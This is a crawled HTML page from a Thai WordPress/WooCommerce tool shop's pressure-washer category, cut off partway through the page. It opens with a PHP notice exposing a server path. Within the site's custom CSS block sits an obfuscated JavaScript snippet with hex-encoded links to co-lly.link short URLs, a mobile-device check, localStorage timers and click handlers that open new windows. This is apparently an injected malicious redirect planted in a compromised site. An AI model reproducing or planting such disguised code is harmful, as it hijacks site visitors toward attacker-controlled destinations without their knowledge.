

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toolswiz.com/product-category/%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%A1%E0%B8%B7%E0%B8%AD%E0%B8%97%E0%B8%B3%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%AA%E0%B8%B0%E0%B8%AD%E0%B8%B2%E0%B8%94/%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%89%E0%B8%B5%E0%B8%94%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B9%81%E0%B8%A3%E0%B8%87%E0%B8%94%E0%B8%B1%E0%B8%99%E0%B8%AA%E0%B8%B9%E0%B8%87/
body_size: 43818
content:

Notice: Function register_block_patterns was called <strong>incorrectly</strong>. Could not register file &quot;/export/user/e/zth_fb212e/live_518aaa/var/wordpress/wp-content/plugins/woocommerce/packages/woocommerce-blocks/patterns/2e222cfb.php&quot; as a block pattern (&quot;Slug&quot; field missing) โปรดดู <a href="https://wordpress.org/documentation/article/debugging-in-wordpress/">การแก้ข้อผิดพลาดใน WordPress</a> สำหรับข้อมูลเพิ่มเติม (ข้อความนี้ถูกเพิ่มมาในรุ่น 6.0.0.) in /export/user/e/zth_fb212e/live_518aaa/var/wordpress/wp-includes/functions.php on line 5865
<!DOCTYPE html>
<html lang="th">
	<head>
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://toolswiz.com/xmlrpc.php" />
		<title>เครื่องฉีดน้ำแรงดันสูง &#8211; ToolsWiz</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="ToolsWiz &raquo; ฟีด" href="https://toolswiz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ToolsWiz &raquo; ฟีดความเห็น" href="https://toolswiz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ฟีด ToolsWiz &raquo; เครื่องฉีดน้ำแรงดันสูง หมวดหมู่" href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%97%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b0%e0%b8%ad%e0%b8%b2%e0%b8%94/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%89%e0%b8%b5%e0%b8%94%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b9%81%e0%b8%a3%e0%b8%87%e0%b8%94%e0%b8%b1%e0%b8%99%e0%b8%aa%e0%b8%b9%e0%b8%87/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/toolswiz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.2.6/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.2.6/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.2.6/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/7.6.1/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/7.6.1/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://c0.wp.com/c/6.2.6/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://toolswiz.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.1.81619253985' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-confirm-payment-css' href='https://toolswiz.com/wp-content/plugins/wc-confirm-payment/public/css/woocommerce-confirm-payment-public.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/7.6.1/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/7.6.1/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/7.6.1/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://toolswiz.com/wp-content/themes/maxstore/css/bootstrap.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='maxstore-stylesheet-css' href='https://toolswiz.com/wp-content/themes/maxstore/style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://toolswiz.com/wp-content/themes/maxstore/css/font-awesome.min.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.8.2/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/6.2.6/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.6/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://toolswiz.com/wp-content/plugins/wc-confirm-payment/public/js/jquery.form.js?ver=1.0' id='woocommerce-confirm-payment-jquery-form-js'></script>
<script type='text/javascript' id='woocommerce-confirm-payment-js-extra'>
/* <![CDATA[ */
var WCP = {"ajaxurl":"https:\/\/toolswiz.com\/wp-admin\/admin-ajax.php","check_order_nonce":"8668149939","current_date":"14-01-2026","i18n":{"maximum_upload_file":"\u0e02\u0e19\u0e32\u0e14\u0e44\u0e1f\u0e25\u0e4c\u0e2d\u0e31\u0e1e\u0e42\u0e2b\u0e25\u0e14\u0e2a\u0e39\u0e07\u0e2a\u0e38\u0e14 2 MB"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://toolswiz.com/wp-content/plugins/wc-confirm-payment/public/js/woocommerce-confirm-payment-public.js?ver=1.0' id='woocommerce-confirm-payment-js'></script>
<script type='text/javascript' id='wp-statistics-tracker-js-extra'>
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/toolswiz.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=0&current_page_type=tax&current_page_id=210&search_query&page_uri=[base64]","keepOnlineRequestUrl":"https:\/\/toolswiz.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=0&current_page_type=tax&current_page_id=210&search_query&page_uri=[base64]","option":{"dntEnabled":false,"cacheCompatibility":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://toolswiz.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.2.6' id='wp-statistics-tracker-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/s-202603.js' id='woocommerce-analytics-js'></script>
<script type='text/javascript' src='https://toolswiz.com/wp-content/themes/maxstore/js/bootstrap.js?ver=3.3.4' id='bootstrap-js'></script>
<script type='text/javascript' src='https://toolswiz.com/wp-content/themes/maxstore/js/customscript.js?ver=1.5.0' id='maxstore-theme-js-js'></script>
<link rel="https://api.w.org/" href="https://toolswiz.com/wp-json/" /><link rel="alternate" type="application/json" href="https://toolswiz.com/wp-json/wp/v2/product_cat/210" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toolswiz.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://toolswiz.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<meta name="generator" content="WooCommerce 7.6.1" />
<link href="https://fonts.googleapis.com/css?family=Kanit" rel="stylesheet">
<link rel="stylesheet" href="/wp-content/uploads/fonts/csprajad.css"/>
<link rel="stylesheet" href="/wp-content/uploads/fonts/boon-all.css"/>	<style>img#wpstats{display:none}</style>
		<!-- Analytics by WP Statistics v14.2 - https://wp-statistics.com/ -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://toolswiz.com/wp-content/uploads/2019/01/cropped-LOGO2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://toolswiz.com/wp-content/uploads/2019/01/cropped-LOGO2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://toolswiz.com/wp-content/uploads/2019/01/cropped-LOGO2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://toolswiz.com/wp-content/uploads/2019/01/cropped-LOGO2-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/* front*/
#menu-main-navigation,#site-header,h1.page-title,.page-numbers{
	font-family: 'Kanit', sans-serif;
}
body{font-family:Boon!important;font-size:2em!important}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:red;background-color:transparent}.accordion-inner>ul>li>a{text-decoration:underline;font-size:1.3em;font-weight:700}.accordion-inner>ul>li>ul>li>a{color:#00f;text-decoration:none;font-size:1.3em;font-weight:700}.accordion-inner>ul>li>ul>li>ul>li>a{color:#000;text-decoration:none;font-size:1.1em;font-weight:700}#site-navigation{border-top:8px solid red;border-bottom:2px solid red}.dropdown-menu>li>a{font-size:1.3em}.rsrc-footer{border-top:1px solid red}.header-categories .accordion-toggle,.header-search-form button,#back-top span{background-color:#2d954f}.header-categories .accordion-toggle{font-size:18px}
#tab-description{color:#000;} 

.rsrc-header-text a{font-weight:bolder}
.rsrc-header-text h3{font-weight:bold}

figure,.woocommerce ul.products li.product{
	padding: 5px;
	border: 1px solid rgba(0, 0, 0, 0.13);
    -webkit-box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.3);
    -moz-box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.3);
    box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.3);
}

.woocommerce-Price-currencySymbol{
    display: none;
}
.woocommerce-Price-amount.amount:after{
    content:"บาท"
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 